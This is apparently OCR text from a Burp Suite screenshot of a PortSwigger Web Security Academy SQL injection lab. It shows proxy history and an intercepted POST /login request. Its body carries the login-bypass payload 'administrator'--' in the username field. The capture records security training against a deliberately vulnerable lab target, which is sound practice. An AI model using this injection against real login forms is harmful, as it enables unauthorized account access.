 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a73003e04ca44d18042f3260078005a.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
11:55:48 23 Au... WS → To server https://0a73003e04ca44d18042f3260078005a.web-security-academy.net/academyLabHeader 4
11:56:02 23 Au... HTTP → Request GET https://0a73003e04ca44d18042f3260078005a.web-security-academy.net/academyLabHeader
11:56:13 23 Au... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
11:56:13 23 Au... HTTP → Request GET https://tags.srv.stackadapt.com/js_tracking?url=https%3A%2F%2Fportswigger.net%2Fweb-security%2Fsql-injection%2Flab-login-bypass&uid=SEk-Q5_UkYJF2mT9DoZeJQ&v=1&host=ht...
11:56:14 23 Au... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
11:56:14 23 Au... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
11:57:14 23 Au... HTTP → Request POST https://0a73003e04ca44d18042f3260078005a.web-security-academy.net/login
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a73003e04ca44d18042f3260078005a.web-security-academy.net
3 Cookie: session=pH42etfZV5fCwc8s8iLh3hMF848bB87C
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a73003e04ca44d18042f3260078005a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a73003e04ca44d18042f3260078005a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=NzTrpznuYmiSE6AZRMXnLJlj6QAJCJsT&username=administrator'--&password=password
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 392.6MB Disabled